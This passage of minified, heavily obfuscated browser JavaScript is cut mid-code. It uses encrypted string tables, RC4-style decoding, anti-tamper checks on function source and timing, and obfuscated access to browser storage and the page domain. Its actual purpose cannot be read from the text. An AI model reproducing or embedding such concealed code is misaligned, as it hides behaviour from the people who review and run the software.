et=el['QMFhg'](eA,eF);if(el[ed(0x1d8)](eG[eI],undefined)){if(ed(0x124)==='ShaJr'){var eu=eQ[ed(0x262)][eI];eN=!eN?(--eC,0x1):eN,eD=!eD?(--eC,el[ed(0x14f)](eu[0x1a](eu[0xe],eu[0x2b])[eu[0x24]][eu[0x2b]],eI)[eu[0x20]](0x9)-0x28):eD,eU=!eU?(--eC,(eG+jR)[eu[0x20]](er+0xf)-0xa):eU;var eT=eW[eu[0x2a]],ey=function(eo){var eX=ed,ex={'BcaAo':eX(0x257)};for(var eO,en,eR=eI,ev=eI,eh=eR+ey,em=0x0,eB=0x0,es=(function(){var k2=eX,k3={'egfzu':function(k4,k5){return k4-k5;},'UbbMO':function(k4,k5){var k6=ej;return eP[k6(0x235)](k4,k5);}};return'lNTGc'===k2(0x1c4)?(++ew,eP['YYFMt'](ew,eT)?ew:(function(){var k4=k2,k5={'bJsAt':function(k6,k7){var k8=ej;return k3[k8(0x20f)](k6,k7);},'icimZ':function(k6,k7){return k6+k7;},'BrESX':function(k6,k7){return k6%k7;}};return ea=ew,er++,(eG+eR)[eu[0x20]](er+0xf)-0xa!=0x0&&k3['UbbMO'](+new eu[0x19]()-eQ[k4(0x262)][eu[0x0]],eT*0xe)?(eT=!eN||!eD||!eU?ew:eT,(function(){var k6=k4;return k5['bJsAt'](k5[k6(0x22a)](eu[0x1a](eu[0xe],eu[0x2b])[eu[0x24]][eu[0x2b]],eI)[eu[0x20]](0x9),0x28)!=0x0?(eT=eC?ew:eT,ew):eu[0x2c](k5[k6(0x19e)](ew,eT));}())):eu[0x2c](eT-eW[eu[0x2a]]);}())):_0x19ae4c[_0x47521e[_0x4a2472(0xb6,k2(0x10c))]];}());en=eo[eX(0x169)](eB++);~en&&(eO=eP[eX(0x1c8)](em,!es?es:(ea+(eT-0x88))%eT)?(!es?es:eP[eX(0x28f)](ea+(eT-0x84),eT))*(!es?es:eP[eX(0x216)](ea,eT-0x84)%eT)*eO+en:en,em++%(!es?es:eP[eX(0x216)](ea,eT-0x88)%eT))&&(eR+=eP[eX(0x163)](eh[eu[0x20]](eB+(!es?es:eP['EoUkv'](ea,eT-0x82)%eT)),!es?es:eP[eX(0x2ac)](ea,eT-0x82)%eT)!=(!es?es:eP['sUUBe'](ea+eP[eX(0x163)](eT,0x8c),eT))&&es?eu[0x1b](0xff&eO>>(-(!es?es:(ea+eP['RAnNi'](eT,0x8a))%eT)*em&(!es?es:eP[eX(0x1f2)](ea,eT-0x86)%eT))):eu[0x2c](em))){en=eX(0x283)[eu[0x21]](es?en:!es?es:(ea+eP['uJHgH'](eT,0x82))%eT);}for(var k0=0x0,k1=eR[eu[0x2a]];k0<k1;k0++){if('gShyj'===eX(0x21d))return _0x395de5(_0x54e992)[_0x3c2763[_0x478297(0x9a,ex[eX(0x15f)])]];else ev+=eP[eX(0x1f2)](eu[0x27],eP[eX(0x281)](eu[0x1e],eR[eu[0x20]](k0)[eu[0x1f]](0x10))[eX(0x138)](-0x2));}return eu[0x18](ev);},eb=function(eo,eX){var ex=ed,eO=eP['YvitE'][ex(0x1ab)]('|'),en=0x0;while(!![]){switch(eO[en++]){case'0':return k0;case'1':for(var eR,ev=0x0;ev<eo[eu[0x2a]]&&(eP['ulSlK'](ev,0x2)==0x0||ev<0x3e7);ev=(eR=ev)+0x1){es=eP[ex(0x1d1)](eP[ex(0x171)](es,eB[eh=eP[ex(0x26f)](eP[ex(0x263)](eh,0x1),0x100)]),0x100),em=eB[eh],eB[eh]=eB[es],eB[es]=em,k0+=eu[0x1b](eo[eu[0x20]](ev)^eB[eP[ex(0x1aa)](eB[eh]+eB[es],0x100)]);}continue;case'2':eh=0x0,es=0x0;continue;case'3':for(eh=0x0,eo=eP['yxxzJ'](ey,eo);eP[ex(0x235)](eh,0x100);eh++)eB[eh]=eh;continue;case'4':for(eh=0x0;eP['ooPzb'](eh,0x100);eh++)es=(eP[ex(0x140)](es,eB[eh])+eX[eu[0x20]](eP['hzQyT'](eh,eX[eu[0x2a]])))%0x100,em=eB[eh],eB[eh]=eB[es],eB[es]=em;continue;case'5':var eh,em,eB=[],es=0x0,k0=eI;continue;}break;}};eG[eI]=eb,ei=arguments;}else _0x2dfed0+=eP[ed(0x150)](_0x145b2e[0x27],eP[ed(0x225)](_0x4deeac[0x1e],_0x1d6ae7[_0x27954c[0x20]](_0x4091df)[_0xabcee2[0x1f]](0x10))[ed(0x138)](-0x2));}var ef=eW[0x0],eK=eF+ef,ep=ei[eK];if(!ep){if(el['kVgyE'](el[ed(0x13a)],el[ed(0x13a)]))eQ[eI]===undefined&&(function(eo){var eX=ed,ex={'jzQWY':eX(0x261)},eO=[0x1,0x0,0x0],en=function(){var eB=eX;return ex[eB(0x1bd)];},eR=eQ[eX(0x262)][eI],ev=eW[eR[0x2a]];function eh(eB){for(var es=0x0,k0=eO[eR[0x2a]];es<k0;es++){eO[eR[0x29]](eR[0x17](eR[0x12]())),k0=eO[eR[0x2a]];}return eB(eO[0x0]);}function em(eB){var es=eX;if(eP[es(0x15a)](+new eR[0x19]()-eQ[es(0x262)][eR[0x0]],ev*0xe))return eR[0x2c](),eh(eo);if(!eR[0x1d](~eB))return eB;return eR[0x2c](),eh(eo);}return function(){var eB=new eR[0x10](eR[0x26]+eR[0x25]),es=eB[eR[0x28]](eP['QgYNo'](en,eI))?--eO[0x1]:--eO[0x0];return em(es);};}(eG)(),eQ[eI]=eH),et=eG[eI](et,eH),ei[eK]=et;else{var eY={'DZydO':function(eo,eX){return eo(eX);}};return{'D':function(){var eo=ed;return eY[eo(0x217)](_0x4590d5,_0x5c8e09)[_0xf55ac6[_0x3d3dc6(0xbe,eo(0x275))]];}};}}else et=ep;return et;}},eG(ei,ez);}function eQ(){var ei=ec,ez={'OYviU':eZ[ei(0x220)]},eg=[ei(0x252),eZ[ei(0x1d3)],'eG',ei(0x11f),ei(0x143),eZ[ei(0x162)],eZ[ei(0x1a1)],ei(0x282),ei(0x1f5),ei(0x239),eZ[ei(0x176)],eZ[ei(0x141)],'W5yFWQOzW6NcILxdL8oYWPq',ei(0x23f),eZ[ei(0x222)],'pG',ei(0x22e),eZ['EDhka'],ei(0x16d),ei(0x167),'W7a',ei(0x1f8),eZ['yhyiW'],ei(0x128),ei(0x1db),ei(0x19f),'eW',ei(0x267),ei(0x1ee),ei(0x11e),ei(0x1c7),ei(0x1f7),'FW',ei(0x10d),ei(0x1fc),'Ba',eZ[ei(0x1b4)],ei(0x20b),eZ[ei(0x1bb)],'dq','m3S',eZ[ei(0x2a7)],ei(0x18d),ei(0x292),'W4S','aG',ei(0x26b),ei(0x1cc),ei(0x1cf),'xW',eZ[ei(0x298)],eZ[ei(0x1e1)],'WQm','ga',ei(0x114),eZ[ei(0xfb)],eZ[ei(0x1d5)],'qG','ta',ei(0x268),'CwlcGaCraComWRJcKwqpuSkyouhcNSkpW4Xjvq',eZ[ei(0x2aa)],ei(0x159),ei(0x1b9),ei(0x280),eZ['iUCMg'],eZ['wvoIb'],eZ['gryZT'],ei(0x116),ei(0x274),ei(0x103),ei(0x12e),'WQ8',ei(0x190),eZ[ei(0x16a)],ei(0x10b),ei(0x25c),'W60R',eZ['xnHwG'],ei(0x1e2),'WOCaW4FdN8oeEG',ei(0x259),'sa','yq','Efa',eZ[ei(0x18a)],'pa',eZ[ei(0x27d)],ei(0x184),eZ[ei(0x18e)],ei(0x177),ei(0x27a),ei(0x195),ei(0x1bc),eZ[ei(0x125)],ei(0x18f),'Ca','WQpdOq',eZ[ei(0x255)],ei(0x276),'mW',eZ['gtHpp'],'ua',eZ['YhVJG'],ei(0x231),ei(0x279),'W4ddHG','mq',ei(0x25b),ei(0x1cb),'W5uJ','FmkuF3NcOGZcVCoOfbfvWQm','zW',ei(0x1f0),ei(0x241),eZ[ei(0x153)],'rIC',eZ['qtLvB'],ei(0x1d9),ei(0x213),ei(0x23b),'W5tdV8o4tmkYimoCWP08eSo6',ei(0x242),eZ[ei(0x26a)],'W5ZdLq',ei(0x299),eZ[ei(0x207)],ei(0x175),eZ[ei(0x191)],ei(0x26c),ei(0x211),'W6ddOW',ei(0x2a0),eZ['mHSmC'],ei(0x21b),ei(0x204),eZ[ei(0x28c)],'wSov',eZ[ei(0x104)],ei(0x203)],el=eg[0x0][ei(0x138)](0x1,0x1),eI=[ei(0x175),'W7dcSG',eZ[ei(0x1d2)],'WOhdOW',ei(0x24b),ei(0x2a0),eZ[ei(0x27e)],eZ[ei(0x10e)],'WRq',eZ[ei(0x28c)],ei(0x29c),ei(0x17d),ei(0x203),eE[String[ei(0x1b5)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[ei(0x1b5)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],eE[String[ei(0x1b5)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[ei(0x1b5)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],eE[String[ei(0x1b5)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],eE[String['fromCharCode'](0x52,0x65,0x67,0x45,0x78,0x70)],eE[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[ei(0x1b5)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],eE[String[ei(0x1b5)](0x4d,0x61,0x74,0x68)][String[ei(0x1b5)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],eE[String[ei(0x1b5)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[ei(0x1b5)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],eE[String[ei(0x1b5)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[ei(0x1b5)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[ei(0x1b5)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],eE[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],eE[String[ei(0x1b5)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[ei(0x1b5)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],eE[String[ei(0x1b5)](0x4d,0x61,0x74,0x68)][String[ei(0x1b5)](0x72,0x6f,0x75,0x6e,0x64)],eE[String['fromCharCode'](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],eE[String[ei(0x1b5)](0x44,0x61,0x74,0x65)],eE[String[ei(0x1b5)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[ei(0x1b5)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],eE[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[ei(0x1b5)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],eE[String[ei(0x1b5)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],eE[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],String[ei(0x1b5)](0x30,0x30),String[ei(0x1b5)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[ei(0x1b5)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[ei(0x1b5)](0x20),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String[ei(0x1b5)](0x76,0x61,0x6c,0x75,0x65),String[ei(0x1b5)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[ei(0x1b5)](0x25),String[ei(0x1b5)](0x74,0x65,0x73,0x74),String[ei(0x1b5)](0x70,0x75,0x73,0x68),String['fromCharCode'](0x6c,0x65,0x6e,0x67,0x74,0x68),String[ei(0x1b5)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),function(eA){var eF=ei,eH=eQ['prototype'][el];try{if(eF(0x13f)===eF(0x13f))eH[0xd][eH[0x23]](eH[0x1c],eH[0x22],eH[0x22]);else return _0x79088b(_0x395e31)[_0x1ff628[_0x27bfec(0xbe,ez[eF(0x266)])]];}catch(ed){}try{if(eF(0x14c)!==eF(0x14c))return _0x59c85e;else eH[0x13][eH[0x23]](eH[0xf],eH[0x22],eH[0x22]);}catch(eP){}return eH[0x10]['prototype'][el]=el,eA;}],eW=function(){var eA=ei;return eQ[eA(0x262)][el]=eI,eQ[eA(0x262)][eQ[eA(0x262)][el][0x0]]=+new eQ['prototype'][el][0x19](),eg;};return(eQ=eW)();}return function(ei,ez){var eg=ec,el={'lZXkL':function(eA,eF,eH){return eA(eF,eH);}};if(eZ['ALJkM'](eg(0x247),'BFCxW'))return _0x43da63[_0x46a733[el[eg(0x1ec)](_0xc430b,0x93,eg(0x152))]];else{var eI=ei(),eW=parseInt;function eA(eF,eH){return eG(eH+0x51,eF);}while(!![]){try{if(eZ[eg(0x1f4)](eZ[eg(0x182)](eZ[eg(0x182)](eZ[eg(0x182)](eZ['aXYcQ'](eZ[eg(0x24e)](eZ[eg(0x182)](eZ['jJGxB'](eZ['aXYcQ'](eZ[eg(0x19d)](eZ[eg(0x183)](eZ[eg(0x21c)](eZ['HJdAS'](eZ[eg(0x182)](eZ[eg(0x1a4)](eW,eZ[eg(0x10f)](eA,'g1nP',-0x11),0x10)+eW(eZ['ghPuD'](eA,eZ[eg(0x1a9)],-0xf),0x10)+eW(eA(eg(0x230),-0xe),0x10)+eW(eA(eg(0x187),-0xc),0x10),eW(eA(eg(0x1c5),-0x9),0x10)),eW(eA(eg(0x1f6),-0x8),0x10))+eZ[eg(0x198)](eW,eA(eg(0x284),-0x3),0x10),eW(eA(eg(0x1c3),-0x2),0x10)),eW(eA(eZ[eg(0x115)],0x0),0x10))+eZ[eg(0x291)](eW,eA(eg(0x26e),0x3),0x10)+eW(eZ[eg(0x1a4)](eA,eg(0xf7),0x5),0x10),eZ[eg(0x198)](eW,eZ['xVAlt'](eA,'#lQW',0x8),0x10))+eZ[eg(0x10f)](eW,eA(eZ[eg(0x186)],0xa),0x10)+eW(eZ[eg(0x2a9)](eA,'7kjd',0x11),0x10)+eW(eZ[eg(0x1a4)](eA,eg(0x12a),0x14),0x10),eW(eZ[eg(0x291)](eA,eg(0x1fa),0x16),0x10))+eZ[eg(0x1de)](eW,eA(eg(0x181),0x17),0x10)+eW(eA(eZ['mAQqg'],0x1b),0x10),eW(eA(eZ[eg(0x14d)],0x22),0x10)),eZ[eg(0x1b3)](eW,eA('hgNW',0x27),0x10))+eZ[eg(0x1b3)](eW,eA('pRVU',0x2a),0x10)+eW(eA(eZ['AxZjV'],0x2b),0x10)+eZ[eg(0x286)](eW,eA(eg(0x209),0x2c),0x10)+eZ[eg(0x1b3)](eW,eA(eg(0x152),0x42),0x10),eW(eA(eg(0x117),0x43),0x10))+eW(eZ['HUxVB'](eA,eg(0x107),0x4b),0x10),eW(eZ[eg(0x2a9)](eA,eg(0xfe),0x58),0x10))+eW(eA('y8Vz',0x59),0x10)+eW(eZ[eg(0x137)](eA,eg(0x29a),0x5a),0x10),eW(eZ['YziyH'](eA,'05B^',0x5d),0x10))+eW(eA(eg(0x277),0x62),0x10),eW(eZ[eg(0x168)](eA,eZ[eg(0x250)],0x64),0x10)),eW(eA(eg(0x10c),0x65),0x10))+eW(eA(eZ[eg(0x19c)],0x66),0x10)+eZ['yfYdv'](eW,eZ[eg(0x118)](eA,eZ[eg(0x123)],0x67),0x10),eW(eZ[eg(0x2a9)](eA,eg(0x25d),0x6f),0x10))+eW(eZ[eg(0x1b3)](eA,eg(0x1e4),0x71),0x10)+eW(eZ[eg(0x22c)](eA,eZ[eg(0x290)],0x72),0x10)===ez)break;}catch(eF){}eI[eg(0x102)](eI[eg(0x224)]());}}}(eQ,0x1e8),eG;}(window),jt,ju={'gn':jP(0x6c,jH(0x11d)),'pn':jP(0x5c,jH(0x121)),'vn':jP(0xc2,'1foV'),'dn':jP(0x53,jH(0x295)),'yn':jP(0x74,'ph2%'),'mn':jP(0x9f,'0KHB'),'xn':jP(0x62,jH(0x130)),'bn':jP(0x63,jH(0x14e)),'Sn':jP(0x43,'S&2L'),'Rn':jP(0x6d,jH(0x1c0)),'wn':jP(0xb9,'%Od#'),'En':jP(0x4d,jH(0x2a4)),'Tn':jP(0x57,jH(0x15d)),'An':jP(0x8f,'#sid'),'Un':jP(0xc3,jH(0x202)),'On':jP(0x5f,jH(0x249)),'In':jP(0x7e,jH(0x24f)),'Cn':jP(0xad,'oVF&')},jT={'Ln':jP(0x68,jH(0x181)),'jn':jP(0xc3,'Xx!k'),'Pn':jP(0xa2,jH(0x24c)),'kn':jP(0x74,'ph2%'),'Hn':jP(0x63,jH(0x14e)),'Mn':jP(0x56,jH(0xf7)),'gn':jP(0x70,jH(0x1ca)),'Nn':jP(0x50,'Mt0a'),'_n':jP(0x49,jH(0x1f6)),'Fn':jP(0x84,jH(0x23a))},jy={'Fn':jP(0x4b,jH(0x1a5)),'Gn':jP(0xca,jH(0x206)),'_n':jP(0x7e,jH(0x24f)),'Xn':jP(0x56,jH(0xf7)),'Dn':jP(0xc7,jH(0x273)),'Vn':jP(0xa4,jH(0x160)),'Kn':jP(0x71,'LFeI'),'Jn':jP(0x50,'Mt0a'),'qn':jP(0x61,'XWJ7'),'zn':jP(0xa7,jH(0x1ce)),'Wn':jP(0x92,'jZ#b'),'Ln':jP(0x8e,jH(0x1f1)),'Bn':jP(0x74,jH(0xfa)),'Qn':jP(0x70,jH(0x1ca)),'Zn':jP(0x52,jH(0x101)),'$n':jP(0x62,jH(0x130))},jb={'jn':jP(0x8e,jH(0x1f1)),'_n':jP(0xa2,jH(0x24c)),'Xn':jP(0xc2,jH(0x1e4)),'Ln':jP(0x52,'jjmW'),'Yn':jP(0x62,'7kjd'),'nt':jP(0xc7,jH(0x273)),'tt':jP(0x76,'Z3&R')},jf={'jn':jP(0x52,jH(0x101)),'_n':jP(0xa4,jH(0x160)),'Xn':jP(0x84,jH(0x23a)),'rt':jP(0x61,jH(0x18c))},jK={'et':jP(0xca,jH(0x206)),'jn':jP(0x4d,jH(0x2a4)),'_n':jP(0x94,jH(0x117)),'Xn':jP(0xa2,jH(0x24c)),'ut':jP(0xad,'oVF&'),'Pn':jP(0x69,jH(0x208)),'kn':jP(0x75,jH(0x10a)),'it':jP(0x70,jH(0x1ca)),'Nn':jP(0x62,jH(0x130)),'seed':jP(0xa7,'fWRV')},jp={'ot':jP(0xb9,jH(0x189)),'Xn':jP(0xc3,jH(0x202)),'ft':jP(0xa4,jH(0x160)),'ct':jP(0x62,jH(0x130)),'lt':jP(0x50,jH(0x1c9)),'Pn':jP(0x7d,jH(0x209)),'Nn':jP(0x53,jH(0x295)),'st':jP(0x61,jH(0x18c)),'ht':jP(0x4b,jH(0x1a5)),'gt':jP(0xbb,jH(0x1ed)),'vt':jP(0x6c,jH(0x11d))},jY={'Pn':jP(0x9b,jH(0x22b)),'kn':jP(0xc3,jH(0x202)),'I':jP(0x49,'2fSU'),'Nn':jP(0x8f,jH(0x254))},jo={'Xn':jP(0x76,jH(0x237))},jX={'dt':jP(0x9c,jH(0x107)),'yt':jP(0x53,jH(0x295)),'Xn':jP(0xc2,jH(0x1e4)),'xt':jP(0x9c,'59vg')},jx={'bt':jP(0x55,jH(0x174)),'St':jP(0x9e,jH(0x170)),'L':jP(0xc8,jH(0x11a)),'Rt':jP(0x7b,jH(0x199)),'A':jP(0x6e,'KUeT'),'l':''},jO=j2[jP(0xaa,jH(0x1eb))](),jn={'wt':ju[jP(0x4c,jH(0x201))]+jO},jR={'Et':ju[jP(0x4c,jH(0x201))]+ ++jO,'Tt':ju[jP(0x4c,jH(0x201))]+ ++jO,'At':ju[jP(0x4c,jH(0x201))]+ ++jO,'Ut':ju[jP(0x4c,jH(0x201))]+ ++jO,'Ot':ju[jP(0x4c,'JgC4')]+ ++jO,'It':ju[jP(0x4c,jH(0x201))]+ ++jO,'Ct':j2[jP(0xc1,'jU^@')](),'t':jP(0x46,'7@nF'),'Lt':jP(0x7c,jH(0x20e)),'jt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Pt':ju[jP(0x4c,jH(0x201))]+ ++jO,'kt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Ht':ju[jP(0x4c,jH(0x201))]+ ++jO,'Mt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Nt':ju[jP(0x4c,jH(0x201))]+ ++jO,'_t':ju[jP(0x4c,jH(0x201))]+ ++jO,'Ft':ju[jP(0x4c,jH(0x201))]+ ++jO,'Gt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Xt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Dt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Vt':ju[jP(0x4c,'JgC4')]+ ++jO,'Kt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Jt':ju[jP(0x4c,jH(0x201))]+ ++jO,'qt':ju[jP(0x4c,jH(0x201))]+ ++jO,'zt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Wt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Bt':ju[jP(0x4c,'JgC4')]+ ++jO,'Qt':ju[jP(0x4c,jH(0x201))]+ ++jO,'Zt':ju[jP(0x4c,jH(0x201))]+ ++jO,'$t':ju[jP(0x4c,jH(0x201))]+ ++jO,'Yt':ju[jP(0x4c,jH(0x201))]+ ++jO,'nr':ju[jP(0x4c,jH(0x201))]+ ++jO,'tr':ju[jP(0x4c,jH(0x201))]+ ++jO,'rr':ju[jP(0x4c,'JgC4')]+ ++jO,'er':ju[jP(0x4c,jH(0x201))]+ ++jO,'ur':ju[jP(0x4c,jH(0x201))]+ ++jO},jv={'ir':jP(0xb3,'jRn#'),'cr':jP(0xab,'LdD5'),'ar':jP(0x48,jH(0x1c5)),'lr':jP(0xae,jH(0x293)),'sr':jP(0x67,jH(0x1fa)),'hr':jP(0x40,jH(0xff))},jh={'L':jP(0x8a,jH(0x1fd)),'St':jP(0x77,jH(0x15c)),'A':jP(0x5b,jH(0x1e8)),'gr':0x3e8,'pr':jP(0x97,'tqor')},jm={'vr':jP(0xb5,'bWoK'),'dr':0x3e8,'yr':0x2710,'mr':jP(0x78,jH(0x194)),'br':[]},jB={'Sr':jP(0x6d,'u4X0'),'F':ju[jP(0xc0,jH(0x25d))]+ ++jO,'Rr':ju[jP(0xc0,'nltb')]+ ++jO},js={'F':ju[jP(0xc0,jH(0x25d))]+ ++jO,'Rr':ju[jP(0xc0,jH(0x25d))]+ ++jO,'wr':0x3e8,'Er':0x3e8,'Tr':0x3e8},e0={'Ar':ju[jP(0x51,jH(0x119))]+ ++jO},e1=jF[ju[jP(0xaf,'C5No')]],e2=jF[ju[jP(0x4c,jH(0x201))]],e3=jF[ju[jP(0x89,jH(0x246))]],e4=jF[ju[jP(0x73,jH(0x13d))]],e5=jF[ju[jP(0x90,jH(0x1a8))]],e6=jF[ju[jP(0xc0,'nltb')]],e7=jF[ju[jP(0x85,'K@jd')]],e8=jF[ju[jP(0x72,'fKS#')]],e9=jF[ju[jP(0x51,jH(0x119))]];function ej(eE,ec){var eZ=jd();return ej=function(eq,eJ){eq=eq-0xf7;var ew=eZ[eq];return ew;},ej(eE,ec);}function ee(eE){var ec=jH,eZ={'ADKAs':function(er,eD,eL){return er(eD,eL);}},eq=0x19660d,eJ=0x3c6ef35f,ew=Z[eZ['ADKAs'](jP,0xa5,'lZLn')][jP(0x7a,ec(0x17f))](0x2,0x20),ea=(eq*eE+eJ)%ew;return ea>>>0x0;}function ek(eE){var ec=jH,eZ={'EcwYQ':'LZqn'};return Z[jP(0x60,eZ[ec(0x142)])][jP(0x96,ec(0x27f))](j3(eE));}function eS(){var eE=jH,ec={'YIdON':eE(0x238),'EqxXP':function(eZ,eq,eJ){return eZ(eq,eJ);},'qprLd':function(eZ,eq){return eZ(eq);}};return Z[jP(0x60,ec[eE(0x15e)])][ec['EqxXP'](jP,0x96,eE(0x27f))](ec[eE(0x228)](j3,jF[ju[jP(0xa3,eE(0x244))]]));}function eM(eE,ec,eZ,eq,eJ){var ew=jH,ea={'ogVrT':function(eD,eL,eN){return eD(eL,eN);},'hueeD':function(eD,eL,eN){return eD(eL,eN);},'AWHlQ':'zg21','nafew':function(eD,eL,eN){return eD(eL,eN);}};if(ju!=null&&ju[ea[ew(0x180)](jP,0xbc,ew(0x20c))]!==q&&eJ())return!0x0;if(eE[jR[jP(0xbd,ew(0x24a))]])return!0x0;if(eE[jR[ea['ogVrT'](jP,0xb7,ew(0x1f3))]])return!0x0;if(j2[ea[ew(0x296)](jP,0x58,ea[ew(0x127)])](ec)[jP(0x8c,ew(0x1e9))]===0x1)return!0x0;var er=eS();return ea[ew(0x180)](eZ,eE,er)!=null||ea['nafew'](eq,eE,er)!=null;}function eV(eE){try{return ek(eE);}catch(ec){return eE;}}return jt=ek(e2)[jy[jP(0x8d,'4IGG')]],jt||(jt=j2[jP(0xaa,jH(0x1eb))]()),jF[ju[jP(0xc9,jH(0x232))]]&&(jF[ju[jP(0xc9,'SYa3')]]=eV(jF[ju[jP(0xc9,jH(0x232))]])),{'Ur':jn,'Or':jv,'G':jB,'Ir':ju,'Cr':jp,'Lr':jX,'h':jx,'k':function(){var eE=jH,ec={'FOMVy':function(eZ,eq){return eZ(eq);}};return ec[eE(0x16b)](ee,jt);},'H':function(){return jt;},'u':jR,'jr':jh,'Pr':jm,'kr':js,'K':function(){return jF;},'v':function(){var eE=jH;return jF[ju[jP(0xbf,eE(0x1da))]];},'m':function(){var eE=jH,ec={'lScrV':function(eZ,eq,eJ){return eZ(eq,eJ);}};return jF[ju[ec['lScrV'](jP,0xb4,eE(0x105))]];},'Hr':function(){var eE=jH;return jF[ju[jP(0xbc,eE(0x20c))]];},'Mr':eM,'J':function(){var eE=jH,ec={'VFbJK':function(eZ,eq,eJ){return eZ(eq,eJ);}};return jF[ju[ec[eE(0x1ad)](jP,0x7f,eE(0x185))]];},'Nr':eS,'p':function(){var eE=jH;return jF[ju[jP(0x95,eE(0x269))]];},'_r':function(){var eE=jH;return jF[ju[jP(0x93,eE(0x152))]];},'Fr':function(){var eE=jH,ec={'iDvMZ':function(eZ,eq){return eZ==eq;},'OYdNn':eE(0x1c1),'OaeBT':function(eZ,eq,eJ){return eZ(eq,eJ);},'HVAxB':function(eZ,eq,eJ){return eZ(eq,eJ);},'MfXwC':function(eZ,eq){return eZ<eq;},'Actjm':eE(0x23c),'ZtIry':function(eZ,eq,eJ){return eZ(eq,eJ);},'CLOXx':eE(0x288),'wawiq':function(eZ,eq,eJ){return eZ(eq,eJ);},'wLIqg':function(eZ,eq,eJ){return eZ(eq,eJ);},'dCFYP':eE(0x218),'MADQW':'ueTl','AGqzm':eE(0x284),'Alkdv':eE(0x1da)};return{'Gr':function(){var eZ=eE;if(eZ(0x166)===eZ(0x166))return e1[jT[ec['ZtIry'](jP,0x82,eZ(0x11b))]];else{var eq,eJ,ew,ea;if(ec[eZ(0x133)](typeof _0x8984ce[_0x131d31(0xa9,eZ(0xfe))],_0x4a6faa(0x5d,ec[eZ(0x1ef)]))||!_0x589f49[_0x1db5db(0xa9,eZ(0xfe))][_0x94971b(0x4f,eZ(0x1c3))])return null;for(eq=_0x3e9d50[ec['OaeBT'](_0x4246d5,0xa9,eZ(0xfe))][_0x5763da(0x4f,eZ(0x1c3))][ec[eZ(0x16f)](_0x540b81,0xc6,'&wEs')](ec[eZ(0x161)](_0x2858bc,0xac,eZ(0x196))),eJ=_0x54e79d+_0x500060(0xa0,eZ(0x13c)),ew=0x0;ec['MfXwC'](ew,eq[_0x5d146c(0x8c,eZ(0x1e9))]);ew++)if(ea=eq[ew][_0x2ece98(0x5e,'W7RR')](),ea[ec[eZ(0x161)](_0x166e26,0x8b,eZ(0x1b1))](eJ))return ea[_0x579094(0x44,ec[eZ(0x129)])](eJ[ec[eZ(0x161)](_0x3b6401,0x8c,eZ(0x1e9))]);return null;}},'Xr':function(){var eZ=eE;return'vMdBj'!=='SsGzG'?e1[jT[jP(0xc5,eZ(0xfd))]]:_0x26092f[_0x690360[_0x2bda3b(0x95,'F3fz')]];},'C':function(){return e1[jT[jP(0x41,'DUdH')]];},'j':function(){return e1[jT[jP(0x79,'!zpj')]];},'v':function(){var eZ=eE;return ec[eZ(0x1b0)]!==ec[eZ(0x1b0)]?_0x28230e(_0x4b376c)[_0x687a4c[_0x5a259b(0xc5,'qKR6')]]:e1[jT[ec[eZ(0x132)](jP,0xbf,eZ(0x1da))]];},'Dr':function(){var eZ=eE;return eZ(0x193)!==eZ(0x193)?_0xc9eb94[_0x2c6479[_0x31c45a(0xcb,eZ(0x1a6))]]:e1[jT[ec[eZ(0x2a8)](jP,0x9d,eZ(0x265))]];},'Vr':function(){var eZ=eE;return e1[jT[ec[eZ(0x2a8)](jP,0x6a,eZ(0x154))]];},'O':function(){return e1[jT[jP(0x47,ec['dCFYP'])]];},'Kr':function(){var 